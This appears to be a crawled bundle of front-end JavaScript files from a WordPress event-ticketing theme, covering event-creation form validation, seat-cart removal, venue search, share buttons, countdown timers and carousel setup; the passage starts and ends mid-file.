		jQuery('input[name="pj_add_event__tickets_valid"]').prev('.pj_multi_step_error_text').addClass('pj-sp-hide');
		jQuery(this).parent().removeClass('has-error');
		feather.replace();
	});
	jQuery(document).on('click','.pj_event_add_ticket_container .pj_remove_event__ticket',function(){
		var $this = jQuery(this);
		var ProId = $this.attr('data-ticket-product-id');

		if (! (ProId != typeof undefined && ProId)) {
			this.closest('.pj_event_add_ticket_container').remove();
		}

		if ($this.closest('.pj_event_add_ticket_container').hasClass('running')) {
			return false;
		}

		$this.closest('.pj_event_add_ticket_container').addClass('running');

		var ajaxUrl = pj.ajaxurl;
		jQuery.ajax({
			url: ajaxUrl,
			type: 'POST',
			dataType: 'json',
			data: {action: 'pj_event_ticket_remove', product_id:ProId },
			success: function(response)
			{
				$this.closest('.pj_event_add_ticket_container').removeClass('running');

				if(response != '' && response.result == 'success')
				{
					/*if(jQuery('.pj_add_event__tickets_container .pj_event_add_ticket_container').length > 1) {
						$this.find('input[name="pj_add_event__tickets_valid"]').val('1');
					}else{
						$this.find('input[name="pj_add_event__tickets_valid"]').val('');
					}*/

					$this.parent().remove(); 
				}

				feather.replace();
			}
		});
	});

	/* Service Fee Start [ */
	/*jQuery(document).on('input', '[name="pj_event_ticket_price[]"]', function(){
		calcTicketPrice(this);
	});*/
	/* Service Fee End ] */

	//Event Create
	jQuery(document).on('click','.pj_multi_step_event_create_main_btn',function(){
		if (tinyMCE) {
			tinyMCE.triggerSave();
		}

		jQuery('.pj-error').remove();
		jQuery('.has-error').removeClass('has-error');
		jQuery('.pj_ticket_paid_type').prop('required', false);
		jQuery('input[name="pj_ticket_cover_charge_price"]').prop('required', false);
		jQuery('#pj_ticket_external_site_url').prop('required', false);
		jQuery('[name="pj_event_use_seating_chart"]').prop('required', false);
		jQuery('.pj_new_ticket_info input').prop('required', false);

		let isTypeValue = jQuery('[name="pj_event_ticket_is_type"]').val();
	
		if (isTypeValue == 'Paid with tickets') {
			jQuery('.pj_ticket_paid_type').prop('required', true);
			let paidType = jQuery('.pj_ticket_paid_type').val();

			if (paidType == 'External Site') {
				jQuery('#pj_ticket_external_site_url').prop('required', true);
			} else if (paidType == 'PickleJar Live') {
				// jQuery('[name="pj_event_use_seating_chart"]').eq(0).prop('required', true);
				let scfTicket = jQuery('[name="pj_event_use_seating_chart"]:checked').val();

				if (scfTicket == 'No') {
					jQuery('.pj_new_ticket_info input').prop('required', true);
				}
			}
		} else if (isTypeValue == 'Cover charge only') {
			jQuery('input[name="pj_ticket_cover_charge_price"]').prop('required', true);
		}

		jQuery('.pj_add_event_form').find('input[required], textarea[required], select[required]').each(function() {
			let _currentVal = jQuery(this).val();

			if (jQuery(this).attr('name') == 'pj_event_assign_artist[]') {
				_currentVal = _currentVal.length;
			}

			if (jQuery(this).attr('type') == 'checkbox' || jQuery(this).attr('type') == 'radio') {
				_currentVal = jQuery(this).prop('checked');
			}

			if (! _currentVal) {
				if (jQuery(this).attr('type') == 'checkbox' || jQuery(this).attr('type') == 'radio') {
					let _errorParentFile = jQuery(this).closest('.pj_file_uploader');
					let _errorParentPaidType = jQuery(this).closest('.pj_multi_ticket_paid_type_containers');
					let _errorParentArtist = jQuery(this).closest('.pj_multi_artist_select_container');

					if (_errorParentFile.length > 0) {
						_errorParentFile.addClass('has-error');
					} else if (_errorParentPaidType.length > 0) {
						_errorParentPaidType.addClass('has-error');
					} else if (_errorParentArtist.length > 0) {
						_errorParentArtist.addClass('has-error');
					} else {
						jQuery(this).parent().addClass('has-error');
					}
				} else {
					jQuery(this).parent().addClass('has-error');
				}
			}
		});

		let startDateText = jQuery('[name="pj_event_duration_from"]').val();
		let startDate = null;
		
		if (startDateText) {
			startDate = new Date(startDateText);
		}

		let endDateText = jQuery('[name="pj_event_duration_to"]').val();
		let endDate = null;

		if (endDateText) {
			endDate = new Date(endDateText);
		}

		if (! endDate) {
			endDateText = startDateText;
			endDate = startDate;
		}

		if (jQuery('.pj_event_multi_day:checked').length > 0 && startDate && endDate && startDate > endDate) {
			jQuery('[name="pj_event_duration_to"]').parent().addClass('has-error');
			jQuery('[name="pj_event_duration_to"]').parent().append('<p class="pj-error text-danger">The end date should be greater than the start date.</p>');
		}

		if (startDate && endDate) {
			let startTimeHours = jQuery('[name="pj_event_start_time_hour"]').val();
			let startTimeMins = jQuery('[name="pj_event_start_time_minute"]').val();
			let startTimeAmPm = jQuery('[name="pj_event_start_time_ampm"]').val();

			let startTime = null;

			if (startTimeHours && startTimeMins && startTimeAmPm) {
				startTime = new Date(startDateText + ' ' + startTimeHours + ':' + startTimeMins + ' ' + startTimeAmPm);
			}

			let endTimeHours = jQuery('[name="pj_event_end_time_hour"]').val();
			let endTimeMins = jQuery('[name="pj_event_end_time_minute"]').val();
			let endTimeAmPm = jQuery('[name="pj_event_end_time_ampm"]').val();

			let endTime = null;

			if (endTimeHours && endTimeMins && endTimeAmPm) {
				endTime = new Date(endDateText + ' ' + endTimeHours + ':' + endTimeMins + ' ' + endTimeAmPm);
			}

			let openTimeHours = jQuery('[name="pj_event_door_hour"]').val();
			let openTimeMins = jQuery('[name="pj_event_door_minute"]').val();
			let openTimeAmPm = jQuery('[name="pj_event_door_ampm"]').val();

			let openTime = null;

			if (openTimeHours && openTimeMins && openTimeAmPm) {
				openTime = new Date(startDateText + ' ' + openTimeHours + ':' + openTimeMins + ' ' + openTimeAmPm);
			}

			if (startTime) {
				if (endTime && endTime <= startTime) {
					jQuery('[name="pj_event_end_time_hour"], [name="pj_event_end_time_minute"], [name="pj_event_end_time_ampm"]').parent().addClass('has-error');

					jQuery('[name="pj_event_end_time_hour"]').parent().parent().parent().append('<p class="pj-error text-danger">The end time should be greater than the start time.</p>');
				}

				if (openTime && openTime > startTime) {
					jQuery('[name="pj_event_door_hour"], [name="pj_event_door_minute"], [name="pj_event_door_ampm"]').parent().addClass('has-error');

					jQuery('[name="pj_event_door_hour"]').parent().parent().parent().append('<p class="pj-error text-danger">The door open time must be earlier than the start time.</p>');
				}
			}
		}

		if (jQuery('.pj_add_event_form').find('.has-error').length > 0) {
			jQuery('html, body').animate({
				scrollTop: jQuery('.has-error').eq(0).offset().top - 20
			});

			jQuery('.has-error input, .has-error select, .has-error textarea').eq(0).focus();

			return false;
		}

		var $this = jQuery(this);
		$this.addClass('pj_show_loader');
		$this.parent().find('.pj_success_message').remove();
		$this.parent().find('.pj_error_message').remove();
		var form = jQuery('form[name="pj_add_event_form"]').serialize();
		var formData = new FormData();
		formData.append('fd', form);
		formData.append('event_logo', jQuery('input[name="pj_event_logo"]')[0].files[0]);
		formData.append('event_title_image', jQuery('input[name="pj_event_title_img"]')[0].files[0]);
		formData.append('pj_id_verify_file', jQuery('input[name="pj_id_verify_file"]')[0].files[0]);
		// formData.append('sponser_logo', jQuery('input[name="pj_sponser_logo"]')[0].files[0]);
		formData.append('action', 'pj_create_multi_step_event');
		var ajaxUrl = pj.ajaxurl;

		if (ajaxUrl != '') {
			jQuery.ajax({
				url: ajaxUrl,
				type: 'POST',
				dataType: 'json',
				data: formData,
				processData: false,
				contentType: false,
				success: function(response) {
					$this.removeClass('pj_show_loader');

					if(response != '' && response.result == 'success') {
						$('body').append('<div class="alert alert-success show mb-2 mt-2 pj_success_message" role="alert">'+response.msg+'</div>');
						setTimeout(function(){
							window.location.reload(true);
						}, 1000);
					} else {
						$this.parent().append('<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">There was some error creating event please try again...</div>');
					}

					setTimeout(function() {
						$('.alert').hide();
						$('.alert').remove();
					}, 3000);
					
					$('html,body').animate({ scrollTop: 0 }, 'slow');
					feather.replace();
				}
			});
		}

		return false;
	});
});

/**** Select2 ******/
function PJ_Select2(){
    // Tail Select
    jQuery(".tail-select").each(function () {
        let options = {};
        if (jQuery(this).data("placeholder")) {
            options.placeholder = jQuery(this).data("placeholder");
        }
        // if (jQuery(this).attr("class") !== undefined) {
        //     options.dropdownCssClass = jQuery(this).attr("class");
        // }
        if (jQuery(this).attr("multiple") !== undefined) {
            options.multiple = true;
        }
        options.closeOnSelect = true;
        jQuery(this).select2(options);
    });
}

function niceSelectManual($obj, $objValue)
{
	$obj.val($objValue);
	$listObj = $obj.parent().find('.nice-select');
	$listObj.find('.list .option').removeClass('selected');
	$listObj.find('.list .option[data-value="' + $objValue + '"]').addClass('selected');
	$listObj.find('.current').text($listObj.find('.option[data-value="' + $objValue + '"]').text());
}

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/tc/front/tc-seat-charts-cart-front.js?ver=4.1.7
body_size: 702
content:
( function( $ ) {

    $( document ).ready( function() {

        /**
         * Remove seat from cart
         */
        $( 'body' ).on( 'click', '.tc_cart_remove_icon', function( e ) {

            e.preventDefault();
            $( this ).find( 'i' ).attr( 'style', 'opacity:0;' );
            $( this ).prepend( '<div class="tc-delete-loader"></div>' );

            // Tickera Standalone
            $( '#tickera_cart .tc-cart-form-inner' ).append( '<div class="tc-form-disable"></div>' );

            // Tickera + Bridge for Woocommerce
            $( 'form[name="checkout"].woocommerce-checkout' ).css( { 'position': 'relative' } ).append( '<div class="tc-form-disable"></div>' );

            let seat_ticket_type_id = $( this ).data( 'ticket-type-id' ),
                seat_sign = $( this ).data( 'seat-sign' ),
                chart_id = $( this ).data( 'chart-id' ),
                seat_id = $( this ).data( 'seat-id' ),
                tcsc_seat = chart_id + '-' + seat_id + '-' + seat_ticket_type_id;

            let seat_label = $( this ).data( 'seat-sign' );

            if (typeof seat_label == typeof undefined) {
                seat_label = '';
            }

            seat = seat_ticket_type_id + '-' + seat_id + '-' + seat_label.replace( /-/g, '—' ) + '-' + chart_id;

            if ( tc_seat_chart_cart_ajax.firebase_integration == 1 ) {
                $.post( tc_seat_chart_cart_ajax.ajaxUrl, {
                    action: "tc_remove_seat_from_firebase_cart",
                    seat_ticket_type_id: seat_ticket_type_id,
                    seat_sign: seat_sign,
                    seat_id: seat_id,
                    chart_id: chart_id
                }, function( data ) {

                } );
            }

            $.post( tc_seat_chart_cart_ajax.ajaxUrl, { action: 'tc_remove_seat_from_cart_ajax', tcsc_seat: tcsc_seat, tc_seat_cart_items: seat }, function( response ) {
                if ( response ) {
                    window.location.href = window.location.href;
                }
            } );
        } );
    } );

} )( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/all.js?ver=4.1.7
body_size: 577
content:
try{
"use strict";

!function () {
  "use strict";

  var e = "off-canvas"; 

  function l(t) {
    t.className = e;
  }

  function c() {
    var e = document.querySelector(".off-canvas-overlay");
    e && e.remove();
  }

  function r() {
    0 === e.length ? window.requestAnimationFrame(r) : document.getElementsByClassName(e)[0].style.top = window.pageYOffset.toString() + "px";
  }

  var i = document.querySelector("body"),
      a = document.querySelector(".icon-open-container"),
      u = document.querySelector(".off-canvas");
  a.addEventListener("click", function () {
    var e = [document.querySelector(".icon-close")];
    (function (e) {
      !function (e) {
        e.className = "off-canvas show", e.style.visibility = "visible";
      }(e), function () {
        var e = document.createElement("div");
        e.className = "off-canvas-overlay", (jQuery('.off-canvas-overlay').length <= 0 ? document.body.appendChild(e) : null);
      }(), r();
    })(u, i), function (e, n, r) {
      {
        var _t3 = document.querySelector(".off-canvas-overlay");

        e.push(_t3);
      }

      for (var _i = 0; _i < e.length; _i++) {
        e[_i].addEventListener("click", function () {
          l(n), c();
        });
      }
    }(e, u, i);
  });
}();
//# sourceMappingURL=all.js.map
} catch (e) {
  console.log(e.message);
}

--- FILE ---
content_type: text/javascript
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/js/main.js?ver=4.1.7
body_size: 6326
content:
// ///////////////////////////
// ///////////////////////////

// WORDPRESS: SEATING CHART

// ///////////////////////////
// ///////////////////////////
let openApiKey = null;

(function ($) {
  "use strict";

  openApiKey = function (obj, eventId) {
    if (typeof obj == typeof undefined || typeof eventId == typeof undefined) {
      return false;
    }

    let $obj = $(obj);

    if ($obj.length <= 0) {
      return false;
    }

    eventId = parseInt(eventId);
    eventId = isNaN(eventId) ? 0 : eventId;

    if (eventId <= 0) {
      return false;
    }

    if ($(".open-api-key.running").length > 0) {
      return false;
    }

    $obj.addClass("running");
    $("#apiKeyModal").modal("show");

    $.ajax({
      url: tc_ajax.ajaxUrl,
      type: "POST",
      data: {
        action: "event_api_key",
        event_id: eventId,
      },
      complete: function () {
        $obj.removeClass("running");
      },
      error: function () {
        $("#apiKeyModal").modal("hide");
        $obj.removeClass("running");
      },
      success: function (response) {
        response = $.parseJSON(response);
        $obj.removeClass("running");

        $("#apiKeyModal .modal-content").html(response.html);
      },
    });
  };

  function searchVenues(page = 1) {
    if ($("#venue-listing").hasClass("running")) {
      return false;
    }

    $("#venue-listing").addClass("running");
    $("#venue-listing").html(
      '<div class="mb-5 text-center yt-loader">\
                <img src="/wp-content/themes/pjlive/assets/images/loader.gif" width="100px">\
            </div>'
    );

    $.ajax({
      url: pj.ajaxurl + "?action=featured_venues",
      type: "GET",
      data: {
        search: $('[name="search"]').val().trim(),
        page_size: 16,
        page: page,
      },
      dataType: "json",
      error: function () {
        $("#venue-listing").removeClass("running");
      },
      complete: function () {
        $("#venue-listing").removeClass("running");
      },
      success: function (response) {
        let html = "";
        let meta = response._meta;
        let totalPages = meta["page-count"];
        let currentPage = meta["current-page"];

        response.results.forEach(function (venue) {
          let venueHtml = `<div class="col-lg-3 col-6">
                                <!-- Single Speaker Start -->
                                <div class="single-speker-3">
                                    <div class="speker-img">
                                        <a href="${venue.url}">
                                            ${
                                              venue._misc?.avatar &&
                                              venue._misc?.avatar !== null
                                                ? `<img src="${venue._misc.avatar.large_image}" class="e_img"  alt="" />`
                                                : `<span class="e_img" >No Image Available</span>`
                                            }
                                        </a>
                                        <div class="speker-content text-center">
                                            <h3 class="name"><a href="${
                                              venue.url
                                            }">${venue.name}</a></h3>
                                            <span class="designation">${
                                              venue.city
                                            }</span>
                                        </div>
                                    </div>
                                </div>
                            </div>`;
          html += venueHtml;
        });

        $("#venue-listing").html(html);

        // Generate pagination buttons
        // Generate pagination buttons
        let paginationHtml = '<div class="pj-pagination mt-20">';
        // Add previous button
        paginationHtml += `<button class="page-btn venue-page-btn prev-btn" ${
          currentPage === 1 ? "disabled" : ""
        } data-id="${
          currentPage - 1
        }"><i class="fa fa-chevron-left" aria-hidden="true"></i>
</button>`;
        // Generate numbered buttons
        for (let i = 1; i <= totalPages; i++) {
          paginationHtml += `<button class="page-btn venue-page-btn ${
            currentPage === i ? "active" : ""
          }" data-id="${i}">${i}</button>`;
        }
        // Add next button
        paginationHtml += `<button class="page-btn venue-page-btn next-btn" ${
          currentPage === totalPages ? "disabled" : ""
        } data-id="${
          currentPage + 1
        }"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>`;
        paginationHtml += "</div>";

        $("#venue-listing").append(paginationHtml);
      },
    });
  }

  function readURL(input, obj, __callback) {
    if (input.files && input.files[0]) {
      var reader = new FileReader();

      reader.onload = function (e) {
        $(obj).attr("src", e.target.result);
      };

      reader.readAsDataURL(input.files[0]);

      if (typeof __callback == typeof Function) {
        __callback();
      }
    }
  }

  $("#apiKeyModal").on("hidden.bs.modal", function () {
    $("#apiKeyModal .modal-content").html(
      '<div class="loading"><div class="spinner-border" role="status"><span class="sr-only">Loading...</span></div></div>'
    );
  });

  $(document).on("click", ".clear-add-on", function () {
    $(this)
      .closest(".add-on-wrap__main")
      .find(".c-mx-values")
      .val([])
      .trigger("change");
    $(this)
      .closest(".add-on-wrap__main")
      .find(".c-mx-values")
      .prop("disabled", true);

    $(this)
      .closest(".add-on-wrap__main")
      .find(".variable-add-on")
      .prop("disabled", true);

    $(this)
      .closest(".add-on-wrap__main")
      .find('input[type="radio"]')
      .prop("checked", false);
    $(this).closest(".add-on-wrap__main").find(".c-a-w").addClass("d-none");
    $(this)
      .closest(".add-on-wrap__main")
      .find(".add-on-wrap__outer .text-danger:not(.c-a-w)")
      .remove();

    return false;
  });

  $(document).on("change", ".add-on-fld", function () {
    $(this)
      .closest(".add-on-wrap__main")
      .find(".c-mx-values")
      .val([])
      .trigger("change");
    $(this)
      .closest(".add-on-wrap__main")
      .find(".c-mx-values")
      .prop("disabled", true);
    $(this)
      .closest(".add-on-wrap")
      .find(".c-mx-values")
      .prop("disabled", false);

    $(this)
      .closest(".add-on-wrap__main")
      .find(".variable-add-on")
      .prop("disabled", true);
    $(this)
      .closest(".add-on-wrap")
      .find(".variable-add-on")
      .prop("disabled", false);

    if (
      $(this).closest(".add-on-wrap__main").find('input[type="radio"]:checked')
        .length > 0
    ) {
      $(this)
        .closest(".add-on-wrap__main")
        .find(".c-a-w")
        .removeClass("d-none");
      $(this)
        .closest(".add-on-wrap__main")
        .find(".add-on-wrap__outer .text-danger:not(.c-a-w)")
        .remove();
    } else {
      $(this).closest(".add-on-wrap__main").find(".c-a-w").addClass("d-none");
    }
  });

  $(document).on("click", ".toggle-addondesc", function () {
    $(this).toggleClass("active");
  });

  $(document).on("click", ".copy-link", function () {
    $("#copy-link-from").select();
    document.execCommand("copy");

    return false;
  });

  $(document).on("click", ".facebook-share-button", function () {
    var url = $("#copy-link-from").val();

    if (!url) {
      return false;
    }

    var fbShareUrl =
      "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url);
    window.open(fbShareUrl, "Share on Facebook", "width=600,height=400");

    return false;
  });

  $(document).on("click", ".twitter-share-button", function () {
    var shareUrl = $("#copy-link-from").val();

    if (!shareUrl) {
      return false;
    }

    var tweetText = "Check out this page: " + shareUrl;
    var twShareUrl =
      "https://twitter.com/intent/tweet?text=" + encodeURIComponent(tweetText);
    window.open(twShareUrl, "Share on Twitter", "width=600,height=400");

    return false;
  });

  // LinkedIn Share
  $(document).on("click", ".linkedin-share-button", function () {
    var shareUrl = $("#copy-link-from").val();

    if (!shareUrl) {
      return false;
    }

    var liShareUrl =
      "https://www.linkedin.com/shareArticle?mini=true&url=" +
      encodeURIComponent(shareUrl);
    window.open(liShareUrl, "Share on LinkedIn", "width=600,height=400");

    return false;
  });

  $(document).on(
    "change",
    '[name="file_pj_live_seating_chart_banner"]',
    function () {
      if (!(this.files && this.files[0])) {
        return false;
      }

      let fd = new FormData();
      let $current = $(this);
      fd.append("file", this.files[0]);
      fd.append("action", "upload_seating_image");
      $current.prop("disabled", true);

      $.ajax({
        url: tc_ajax.ajaxUrl,
        type: "post",
        data: fd,
        contentType: false,
        processData: false,
        complete: function () {
          $current.prop("disabled", false);
          $current.val("");
        },
        success: function (response) {
          response = $.parseJSON(response);

          if (response.success) {
            if ($(".tc-pan-wrapper img.tc-pan-wrapper-img").length > 0) {
              $(".tc-pan-wrapper-img").remove();
              $(".tc-pan-wrapper").css("background-image", "");
              $(".multi-upload-medias ul").remove();
            }

            $(".tc-pan-wrapper").prepend(
              '<img style="" class="tc-pan-wrapper-img tc-group-wrap" src="' +
                response.url +
                '" />'
            );
            $(".tc-pan-wrapper").css(
              "background-image",
              "url(" + response.url + ")"
            );
            $(".multi-upload-medias").prepend(
              '<ul><li data-attechment-id="' +
                response.id +
                '"><a href="' +
                response.url +
                '" target="_blank"><img src="' +
                response.url +
                '"></a><i class="dashicons dashicons-no delete-img"></i></li></ul>'
            );

            $(".tc-pan-wrapper").css({
              opacity: 1,
            });

            $("#pj_live_seating_chart_banner").val(response.id);
          } else {
            alert(response.message);
          }
        },
      });
    }
  );

  $(document).on("click", ".label-check", function () {
    let currentVal = jQuery(this).data("value");
    let parent = jQuery(this).closest(".pj-variation-wrap");

    parent.find(".label-check").removeClass("active");

    if (typeof currentVal != typeof undefined && currentVal) {
      parent.find("select").val(currentVal);
      jQuery(this).addClass("active");
    } else {
      parent.find("select").val("");
    }

    parent.find("select").trigger("change");
  });

  $(document).on("reset_data", "form.variations_form", function () {
    jQuery(this).find('input[type="radio"]').prop("checked", false);
  });

  /*--
        preloader
    -----------------------------------*/
  $(window).on("load", function (event) {
    $("#preloader").delay(500).fadeOut(500);
  });

  /*--
        Tabs
    -----------------------------------*/
  const tabs = document.querySelectorAll("[data-tab-target]");
  const tabContents = document.querySelectorAll(
    ".meeta-event-schedule-tab-pane"
  );

  tabs.forEach((tab) => {
    tab.addEventListener("click", () => {
      const target = document.querySelector(tab.dataset.tabTarget);
      tabContents.forEach((tabContent) => {
        tabContent.classList.remove("active");
      });
      tabs.forEach((tab) => {
        tab.classList.remove("active");
      });
      tab.classList.add("active");
      target.classList.add("active");
    });
  });

  /*--
        Header Sticky
    -----------------------------------*/
  $(window).on("scroll", function (event) {
    var scroll = $(window).scrollTop();
    if (scroll <= 100) {
      $(".header-sticky").removeClass("sticky");
    } else {
      $(".header-sticky").addClass("sticky");
    }
  });

  /*--
        Search Js
    -----------------------------------*/
  var $searchWrap = $(".search-wrap");
  var $navSearch = $(".search-btn");
  var $searchClose = $("#search-close");

  $(".search-btn").on("click", function (e) {
    e.preventDefault();
    $searchWrap.animate({ opacity: "toggle" }, 500);
    $navSearch.add($searchClose).addClass("open");
  });

  $(".search-close").on("click", function (e) {
    e.preventDefault();
    $searchWrap.animate({ opacity: "toggle" }, 500);
    $navSearch.add($searchClose).removeClass("open");
  });

  function closeSearch() {
    $searchWrap.fadeOut(200);
    $navSearch.add($searchClose).removeClass("open");
  }

  $(document.body).on("click", function (e) {
    closeSearch();
  });

  $(".search-btn, .main-search-input").on("click", function (e) {
    e.stopPropagation();
  });

  /*--
        Menu Script
    -----------------------------------*/

  function menuScript() {
    $(".menu-toggle").on("click", function () {
      $(".mobile-menu").addClass("open");
      $(".overlay").addClass("open");
    });

    $(".menu-close").on("click", function () {
      $(".mobile-menu").removeClass("open");
      $(".overlay").removeClass("open");
    });

    $(".overlay").on("click", function () {
      $(".mobile-menu").removeClass("open");
      $(".overlay").removeClass("open");
    });

    /*Variables*/
    var $offCanvasNav = $(".offcanvas-menu"),
      $offCanvasNavSubMenu = $offCanvasNav.find(".sub-menu");

    /*Add Toggle Button With Off Canvas Sub Menu*/
    $offCanvasNavSubMenu
      .parent()
      .prepend('<span class="mobile-menu-expand"></span>');

    /*Close Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.slideUp();

    /*Category Sub Menu Toggle*/
    $offCanvasNav.on(
      "click",
      "li a, li .mobile-menu-expand, li .menu-title",
      function (e) {
        var $this = $(this);
        if (
          $this
            .parent()
            .attr("class")
            .match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/) &&
          ($this.attr("href") === "#" || $this.hasClass("mobile-menu-expand"))
        ) {
          e.preventDefault();
          if ($this.siblings("ul:visible").length) {
            $this.parent("li").removeClass("active-expand");
            $this.siblings("ul").slideUp();
          } else {
            $this.parent("li").addClass("active-expand");
            $this.closest("li").siblings("li").find("ul:visible").slideUp();
            $this.closest("li").siblings("li").removeClass("active-expand");
            $this.siblings("ul").slideDown();
          }
        }
      }
    );

    $(".sub-menu").parent("li").addClass("menu-item-has-children");
  }
  menuScript();

  /*--
        Countdown
    -----------------------------------*/
  function makeTimer($endDate, $this, $format) {
    var today = new Date();
    var BigDay = new Date($endDate),
      msPerDay = 24 * 60 * 60 * 1000,
      timeLeft = BigDay.getTime() - today.getTime(),
      e_daysLeft = timeLeft / msPerDay,
      daysLeft = Math.floor(e_daysLeft),
      e_hrsLeft = (e_daysLeft - daysLeft) * 24,
      hrsLeft = Math.floor(e_hrsLeft),
      e_minsLeft = (e_hrsLeft - hrsLeft) * 60,
      minsLeft = Math.floor((e_hrsLeft - hrsLeft) * 60),
      e_secsLeft = (e_minsLeft - minsLeft) * 60,
      secsLeft = Math.floor((e_minsLeft - minsLeft) * 60);

    var yearsLeft = 0;
    var monthsLeft = 0;
    var weeksLeft = 0;

    if ($format != "short") {
      if (daysLeft > 365) {
        yearsLeft = Math.floor(daysLeft / 365);
        daysLeft = daysLeft % 365;
      }

      if (daysLeft > 30) {
        monthsLeft = Math.floor(daysLeft / 30);
        daysLeft = daysLeft % 30;
      }
      if (daysLeft > 7) {
        weeksLeft = Math.floor(daysLeft / 7);
        daysLeft = daysLeft % 7;
      }
    }

    var yearsLeft = yearsLeft < 10 ? "0" + yearsLeft : yearsLeft,
      monthsLeft = monthsLeft < 10 ? "0" + monthsLeft : monthsLeft,
      weeksLeft = weeksLeft < 10 ? "0" + weeksLeft : weeksLeft,
      daysLeft = daysLeft < 10 ? "0" + daysLeft : daysLeft,
      hrsLeft = hrsLeft < 10 ? "0" + hrsLeft : hrsLeft,
      minsLeft = minsLeft < 10 ? "0" + minsLeft : minsLeft,
      secsLeft = secsLeft < 10 ? "0" + secsLeft : secsLeft,
      yearsText = yearsLeft > 1 ? "Years" : "year",
      monthsText = monthsLeft > 1 ? "Months" : "month",
      weeksText = weeksLeft > 1 ? "Weeks" : "week",
      daysText = daysLeft > 1 ? "Days" : "day",
      hourText = hrsLeft > 1 ? "Hours" : "Hr",
      minsText = minsLeft > 1 ? "Mints" : "min",
      secText = secsLeft > 1 ? "Secs" : "sec";

    var $markup = {
      wrapper: $this.find(".countdown__item"),
      year: $this.find(".yearsLeft"),
      month: $this.find(".monthsLeft"),
      week: $this.find(".weeksLeft"),
      day: $this.find(".daysLeft"),
      hour: $this.find(".hoursLeft"),
      minute: $this.find(".minsLeft"),
      second: $this.find(".secsLeft"),
      yearTxt: $this.find(".yearsText"),
      monthTxt: $this.find(".monthsText"),
      weekTxt: $this.find(".weeksText"),
      dayTxt: $this.find(".daysText"),
      hourTxt: $this.find(".hoursText"),
      minTxt: $this.find(".minsText"),
      secTxt: $this.find(".secsText"),
    };

    var elNumber = $markup.wrapper.length;
    $this.addClass("item-" + elNumber);
    $($markup.year).html(yearsLeft);
    $($markup.yearTxt).html(yearsText);
    $($markup.month).html(monthsLeft);
    $($markup.monthTxt).html(monthsText);
    $($markup.week).html(weeksLeft);
    $($markup.weekTxt).html(weeksText);
    $($markup.day).html(daysLeft);
    $($markup.dayTxt).html(daysText);
    $($markup.hour).html(hrsLeft);
    $($markup.hourTxt).html(hourText);
    $($markup.minute).html(minsLeft);
    $($markup.minTxt).html(minsText);
    $($markup.second).html(secsLeft);
    $($markup.secTxt).html(secText);
  }

  $(".countdown").each(function () {
    var $this = $(this);
    var $endDate = $(this).data("countdown");
    var $format = $(this).data("format");
    setInterval(function () {
      makeTimer($endDate, $this, $format);
    }, 0);
  });

  $(".meeta-event-accordion-title").click(function (e) {
    e.preventDefault();

    let $this = $(this);

    if ($this.next().hasClass("show")) {
      $this.next().removeClass("show");
      $this.next().slideUp(350);
    } else {
      $this
        .parent()
        .parent()
        .find("meeta-event-accordion-body")
        .removeClass("show");
      $this.parent().parent().find("meeta-event-accordion-body").slideUp(350);
      $this.next().toggleClass("show");
      $this.next().slideToggle(350);
    }
  });

  $(".meeta-event-accordion-item > .meeta-event-accordion-toggle").on(
    "click",
    function () {
      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).siblings(".meeta-event-accordion-body").slideUp(200);
      } else {
        $(
          ".meeta-event-accordion-item > .meeta-event-accordion-toggle"
        ).removeClass("active");
        $(this).addClass("active");
        $(".meeta-event-accordion-body").slideUp(200);
        $(this).siblings(".meeta-event-accordion-body").slideDown(200);
      }
    }
  );

  /*--
        Sponsor Active 02
    -----------------------------------*/
  var swiper = new Swiper(".meeta-sponsor-active .swiper", {
    slidesPerView: 3,
    loop: true,
    spaceBetween: 30,
    navigation: {
      nextEl: ".meeta-sponsor-active .swiper-button-next",
      prevEl: ".meeta-sponsor-active .swiper-button-prev",
    },
    breakpoints: {
      0: {
        slidesPerView: 2,
        spaceBetween: 20,
      },
      576: {
        slidesPerView: 3,
      },
      768: {
        slidesPerView: 3,
      },
      992: {
        slidesPerView: 4,
      },
    },
  });

  /*--
        Testimonial Active 02
    -----------------------------------*/
  var swiper = new Swiper(".meeta-testimonial-active .swiper", {
    slidesPerView: 3,
    loop: true,
    spaceBetween: 30,
    navigation: {
      nextEl: ".meeta-testimonial-active .swiper-button-next",
      prevEl: ".meeta-testimonial-active .swiper-button-prev",
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
        spaceBetween: 20,
      },
      1200: {
        slidesPerView: 2,
      },
      1500: {
        slidesPerView: 3,
      },
    },
  });

  /*--
        Topics Active
    -----------------------------------*/
  var swiper = new Swiper(".meeta-topics-active .swiper", {
    slidesPerView: 3,
    loop: true,
    spaceBetween: 30,
    pagination: {
      el: ".meeta-topics-active .swiper-pagination",
      clickable: true,
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
      },
      576: {
        slidesPerView: 1,
      },
      768: {
        slidesPerView: 2,
      },
      992: {
        slidesPerView: 3,
      },
    },
  });

  /*--
       Trending Active
   -----------------------------------*/
  var swiper = new Swiper(".meeta-trending-active .swiper", {
    slidesPerView: 4,
    loop: true,
    spaceBetween: 30,
    pagination: {
      el: ".meeta-trending-active .swiper-pagination",
      clickable: true,
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
      },
      576: {
        slidesPerView: 2,
      },
      768: {
        slidesPerView: 3,
      },
      992: {
        slidesPerView: 4,
      },
    },
  });

  /*--
      Project Active
    -----------------------------------*/
  var swiper = new Swiper(".event-project-active .swiper", {
    slidesPerView: 2,
    spaceBetween: 50,
    centeredSlides: true,
    loop: true,
    grabCursor: true,
    pagination: {
      el: ".event-project-active .swiper-pagination",
      clickable: true,
    },
    breakpoints: {
      0: {
        slidesPerView: 1,
      },
      992: {
        slidesPerView: 2,
      },
    },
  });

  /*--
      Counter Up
    -----------------------------------*/

  $(".counter").counterUp({
    delay: 10,
    time: 1500,
  });

  /*--
        MagnificPopup video view
    -----------------------------------*/
  $(".popup-video").magnificPopup({
    type: "iframe",
  });

  /*--
      Magnific Popup
    -----------------------------------*/
  $(".image-popup").magnificPopup({
    type: "image",
    gallery: {
